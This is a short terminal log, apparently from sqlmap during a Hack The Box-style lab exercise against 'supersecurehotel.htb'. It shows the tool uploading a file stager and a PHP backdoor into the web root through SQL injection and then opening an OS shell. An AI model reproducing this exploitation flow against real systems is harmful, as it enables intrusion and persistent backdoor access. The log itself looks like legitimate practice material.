 [15:10:14] [INFO] the back-end DBMS operating system is Linux
which web application language does the web server support?
[1] ASP
[2] ASPX
[3] JSP
[4] PHP (default)
> 4
[15:10:14] [WARNING] unable to automatically retrieve the web server document root
what do you want to use for writable directory?
[1] common location(s) ('/var/www/, /var/www/html, /var/www/htdocs, /usr/local/apache2/htdocs, /usr/local/www/data, /var/apache2/htdocs, /var/www/nginx-defaul
[2] custom location(s)
[3] custom directory list file
[4] brute force search
> 1
[15:10:14] [INFO] retrieved web server absolute paths: '/images/'
[15:10:14] [INFO] trying to upload the file stager on '/var/www/' via LIMIT 'LINES TERMINATED BY' method
[15:10:16] [WARNING] unable to upload the file stager on '/var/www/'
[15:10:16] [INFO] trying to upload the file stager on '/var/www/' via UNION method
[15:10:16] [WARNING] expect junk characters inside the file as a leftover from UNION query
[15:10:16] [WARNING] it looks like the file has not been written (usually occurs if the DBMS process user has no write privileges in the destination path)
[15:10:18] [INFO] trying to upload the file stager on '/var/www/html/' via LIMIT 'LINES TERMINATED BY' method
[15:10:21] [INFO] the file stager has been successfully uploaded on '/var/www/html/' - http://supersecurehotel.htb:80/tmpustwg.php
[15:10:22] [INFO] the backdoor has been successfully uploaded on '/var/www/html/' - http://supersecurehotel.htb:80/tmpbuovf.php
[15:10:22] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> pwd
do you want to retrieve the command standard output? [Y/n/a] Y
command standard output: '/var/www/html'
os-shell>